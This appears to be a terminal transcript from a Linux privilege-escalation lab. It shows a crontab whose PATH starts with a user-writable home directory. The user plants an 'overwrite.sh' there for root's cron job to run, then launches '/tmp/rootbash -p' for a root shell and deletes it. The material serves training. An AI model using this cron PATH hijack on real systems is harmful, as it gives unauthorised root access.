 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

user@debian:~$ vim overwrite.sh
user@debian:~$ chmod +x /home/user/overwrite.sh
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# rm /tmp/rootbash
rootbash-4.1# exit
exit
user@debian:~$